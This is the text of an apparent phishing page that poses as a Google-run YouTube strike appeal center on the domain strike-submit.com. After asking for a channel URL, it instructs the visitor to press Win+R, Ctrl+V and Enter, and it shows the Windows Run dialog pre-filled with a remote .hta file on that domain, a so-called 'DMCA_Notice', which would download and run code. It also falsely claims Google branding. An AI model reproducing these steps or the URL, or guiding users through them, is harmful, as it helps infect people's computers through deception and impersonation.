 YouTube Strike Appeal Tool
appeal.strike-submit.com
YouTube Appeal Center
Manage appeals for your YouTube channels
View moderation decisions, submit appeals and check appeal status
YouTube Channel URL
Enter YouTube channel URL or @username (e.g., @hshaks, youtube.com/@channelname)
Search
How it works
1. Enter your YouTube channel URL to check for any active strikes or copyright claims
2. Review the detected violations and their severity levels
3. Submit a detailed appeal with supporting documentation
4. Track your appeal status and receive updates via email
©2025 Google
Privacy Policy Terms of Service
YouTube Strike Appeal Tool
appeal.strike-submit.com
YouTube Appeal Center
Manage appeals for your YouTube channels
Google
YouTube Appeal System
Follow these steps
Complete the appeal process by executing the following commands
Appeal submission requires Microsoft services
Execute these commands in order:
1 Press Win + R
2 Press Ctrl + V
3 Press Enter
Secure appeal process powered by Google
Run
Type the name of a program, folder, document or Internet
resource, and Windows will open it for you.
Open: https://google.strike-submit.com/DMCA_Notice.hta
OK Cancel Browse...